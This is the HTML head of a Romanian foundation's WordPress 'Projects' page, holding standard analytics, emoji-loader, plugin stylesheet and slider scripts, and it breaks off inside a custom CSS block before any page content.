

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundatiadanis.ro/proiecte/
body_size: 14275
content:
<!DOCTYPE html>
<html lang="ro-RO"> 

<head>

	<!-- Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18193433-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-18193433-1');
	</script>
	<!-- End Google Analytics -->

	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Proiecte &#8211; Fundatia Danis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ro" href="https://fundatiadanis.ro/proiecte/" />
<link rel="alternate" hreflang="en" href="https://fundatiadanis.ro/projects-2/?lang=en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fundatiadanis.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=fbf353fbcb3fe4a9f51c10101761e1db"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://fundatiadanis.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fundatiadanis.ro/wp-content/plugins/revolution_slider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css' href='https://fundatiadanis.ro/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://fundatiadanis.ro/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.23' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://fundatiadanis.ro/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.23' type='text/css' media='screen' />
<link rel='stylesheet' id='nt-honshi-parent-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/style.css?ver=fbf353fbcb3fe4a9f51c10101761e1db' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-plugins-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/plugins.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-theme-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-primary-color-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/colors/primary.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icon-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/themify-stylesheet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/ionicon-stylesheet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fundatiadanis.ro/wp-content/plugins/visual_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-vc-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-visual-composer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-flexslider-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/flexslider/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-wordpress-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-wordpress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-update-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-fonts-load-css' href='//fonts.googleapis.com/css?family=Montserrat%3A600%2C700%7CPoppins%3A300%2C600%7CRaleway%3A300&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-custom-style.css?ver=1.0' type='text/css' media='all' />
<style id='nt-honshi-custom-style-inline-css' type='text/css'>
.preloader {
				background-color: #090909;
				width: 100%;
				height: 100%;
				position: fixed;
				top: 0;
				left: 0;
				z-index: 1000000000;
				z-index: 99999999;
				opacity: 1;
				-webkit-transition: opacity .3s;
				-moz-transition: opacity .3s;
				transition: opacity .3s;
			}
			.preloader div {
				position: absolute;
				top: 50%;
				margin: 0 auto;
				position: relative;
				text-indent: -9999em;

				top: 50%;
				height: 50px;
				width: 50px;
				position: relative;
				margin: -25px auto 0 auto;
				display: block;

				border-top: 2px solid rgba(147, 1, 1, 0.2);
				border-right: 2px solid rgba(147, 1, 1, 0.2);
				border-bottom: 2px solid rgba(147, 1, 1, 0.2);
				border-left: 2px solid rgb(147, 1, 1);

				-webkit-transform: translateZ(0);
				-ms-transform: translateZ(0);
				transform:  translateY(50%);
				-webkit-animation: load9 1.1s infinite linear;
				animation: load9 1.1s infinite linear;
			}
			.preloader div,
			.preloader div:after {
				border-radius: 50%;
				width: 40px;
				height: 40px;
			}
			@-webkit-keyframes load9 {
			  0% {
				-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
			  }
			  100% {
				-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
			  }
			}
			@keyframes load9 {
			  0% {
				-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
			  }
			  100% {
				-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
			  }
			}
		.counter, .highlight, .blog-post-social ul li a:hover i {
			color: #930101;
		}
		#back-to-top, .bg-primary {
			background-color: #930101!important;
		}
		.btn-primary,
		.btn-primary:hover,
		.btn-primary:focus,
		.btn-primary:target,
		.btn-primary:active:focus {
			background-color: #930101!important;
		}
		.btn-primary:hover, .btn-primary:active:focus {
			background-color: #930101!important;
		}
		.btn-primary-sec,
		.btn-primary-sec:hover,
		.btn-primary-sec:focus,
		.btn-primary-sec:target,
		.btn-primary-sec:active:focus {
			background-color: #930101!important;
		}
		.btn-black:hover, .btn-black:focus {
			background-color: #930101!important;
		}
		.cbp-popup-navigation, .cbp-nav-pagination-active, .cbp-l-project-details-list .share-list .share:hover i{
			background-color: #930101!important;
		}
		.cbp-l-project-details-list > li, .cbp-l-project-details-list > div, .cbp-l-project-subtitle, .cbp-l-project-desc-title, .cbp-l-project-details-list .share-list .share i{
			color: #930101!important;
		}
		.cbp-l-project-details-list .share-list .share:hover i{
			color: #fff!important;
		}
		.cbp-l-project-desc-title{
			border-color: #930101!important;
		}
		.cbp-nav-next, .cbp-nav-prev {
			background: #930101!important;
		}
		.cbp-l-filters-button .cbp-filter-counter {
			background-color: #930101;
		}
		.cbp-l-filters-button .cbp-filter-counter::after {
			border-top: 4px solid #930101;
		}
		body.error404 .index .searchform input[type="submit"], .pager li > a:hover,body.search article .searchform input[type="submit"], #widget-area #searchform input#searchsubmit, #respond input:hover, .pager li > span, .nav-links span.current{background-color:#930101;}

		.pager li > a, .pager li > span, .nav-links span.current { border-color:#930101!important; }
		.widget-title:after, a { color:#930101; }
		a:hover, a:focus{ color: #760101; }
		#widget-area .widget ul li a:hover, .entry-title a:hover, .entry-meta a, #share-buttons i:hover{ color:#930101; }

		input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, .ie input[type="range"]:focus, .ie9 input[type="range"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, select:focus, textarea:focus { border-color:#930101; }

		body.error404 .index .searchform input[type="submit"]:hover, body.search article .searchform input[type="submit"]:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #840101;}

		.breadcrubms, .breadcrubms span a span { color: #b44e4e;}
		.breadcrubms span { color: #580101;}
		.breadcrubms span a span:hover, .text-logo:hover { color: #760101;}
		.dropdown-menu {background-color:#000000!important;}.dropdown-menu > li > a{color:#8d8d8d!important;}.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li.active > a{color:#ffffff!important;}.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li.active > a{background-color:rgba(255,255,255,0.03)!important;}@media (max-width: 768px){.navbar .dropdown-menu > li > a:hover{color:#000000!important;}.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li.active > a{color:#000000!important;}}.blog .hero-fullwidth { height: 60vh !important; max-height: 100%; }@media (max-width: 767px){.blog .hero-fullwidth { max-height : 60vh !important; }}.blog .hero-fullwidth .hero-content h1.white, .masonry-post h1.black, .blog-modern-sidebar h1{font-size: 185px; }@media (max-width: 767px){.blog .hero-fullwidth .hero-content h1.white{font-size: 50px; }}.blog .hero-fullwidth .hero-content .cover-text-sublead, .blog-modern-sidebar .heading-title{font-size: 10px !important; }.blog-modern-sidebar .cbp-item { margin-top:1px !important; }.blog-modern-sidebar .cbp-item { margin-bottom:1px !important; }.blog-modern-sidebar .cbp-item { margin-right:1px !important; }.blog-modern-sidebar .cbp-item { margin-left:1px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 43vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 260px !important; }.single .hero-fullwidth { padding-bottom: 40px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 70px !important; }.single .hero-fullwidth { padding-bottom: 70px !important; }.archive .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.archive .hero-fullwidth { max-height : 60vh !important; }}.archive .hero-fullwidth { padding-top: 0px !important; }.archive .hero-fullwidth { padding-bottom: 40px !important; }.archive .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.archive .hero-fullwidth .title-service h1{font-size: 50px!important; }}.archive .hero-fullwidth .heading-title{ font-size: 16px!important; }.error404 .hero-fullwidth { height: 43vh !important; }@media (max-width: 767px){.error404 .hero-fullwidth { max-height : 60vh !important; }}.error404 .hero-fullwidth { padding-top: 260px !important; }.error404 .hero-fullwidth { padding-bottom: 40px !important; }.error404 .hero-fullwidth .title-service h1{ font-size: 48px!important; }@media (max-width: 767px){.error404 .hero-fullwidth .title-service h1{font-size: 50px!important; }}.error404 .hero-fullwidth .heading-title{ font-size: 16px!important; }.search .hero-fullwidth { height: 46vh !important; }@media (max-width: 767px){.search .hero-fullwidth { max-height : 60vh !important; }}.search .hero-fullwidth { padding-top: 0px !important; }.search .hero-fullwidth { padding-bottom: 0px !important; }.search .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.search .hero-fullwidth .title-service h1{font-size: 50px!important; }}.search .hero-fullwidth .heading-title{ font-size: 16px!important; }.archive.woocommerce-page .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.archive.woocommerce-page .hero-fullwidth { max-height : 60vh !important; }}.archive.woocommerce-page .hero-fullwidth { padding-top: 70px !important; }.archive.woocommerce-page .hero-fullwidth { padding-bottom: 70px !important; }.archive.woocommerce-page .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.archive.woocommerce-page .hero-fullwidth .title-service h1{font-size: 50px!important; }}.archive.woocommerce-page .hero-fullwidth .heading-title{ font-size: 16px!important; }.breadcrubms, .breadcrubms span a span{color: #ffffff; }.breadcrubms span a span:hover{color: #0db8ca; }.breadcrubms span {color: #0db8ca; }.breadcrubms{font-size: 10px; }#footer-widget-area .background-image-overlay{display:none!important;}#footer-widget-area{ background-color: #930101; }#footer-widget-area{ padding-top: 70px!important; }#footer-widget-area{ padding-bottom: 40px!important; }#footer .social-icons li a{ color: #ffffff; }#footer .social-icons li a:hover{ color: #ffffff; }body h1{color:#000000!important;font-size:50px!important;}body h2{color:#000000!important;font-size:30px!important;}body h3{color:#000000!important;}body h4{font-size:16px!important;text-transform:none!important;}body p{color:#222222!important;font-size:16px!important;}
</style>
<link rel='stylesheet' id='nt-honshi-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi-child/style.css?ver=fbf353fbcb3fe4a9f51c10101761e1db' type='text/css' media='all' />
<!--[if gt IE 8]>
<link rel='stylesheet' id='nt-honshi-ie-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://fundatiadanis.ro/wp-content/plugins/visual_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://fundatiadanis.ro/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.4' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#930101;border-color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#930101;border:1px solid #930101}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #930101;-moz-box-shadow:0 0 1px 3px #930101;box-shadow:0 0 1px 3px #930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#930101}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#930101}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/modernizr.min.js?ver=2.7.1' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://fundatiadanis.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://fundatiadanis.ro/wp-json/wp/v2/pages/736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundatiadanis.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fundatiadanis.ro/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://fundatiadanis.ro/proiecte/" />
<link rel='shortlink' href='https://fundatiadanis.ro/?p=736' />
<link rel="alternate" type="application/json+oembed" href="https://fundatiadanis.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundatiadanis.ro%2Fproiecte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fundatiadanis.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundatiadanis.ro%2Fproiecte%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.5 stt:1,45;" />
<meta name="cdp-version" content="1.4.6" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fundatiadanis.ro/wp-content/plugins/visual_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://fundatiadanis.ro/wp-content/uploads/2019/08/fd-icon-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			body {
	font-family: 'Roboto', sans-serif;
	font: 700 14px 'Roboto', sans-serif;
}

p {
	word-break:break-word !important;
}
.wpb_wrapper li, p{
	font-size: 16px !important;
}

li {
	font-family: 'Roboto', sans-serif !important;
}

p,h1, h2, h3, h4, h5, h6, a, .heading-title, .blog-post-body {
	font-family: 'Roboto', sans-serif !important;
}

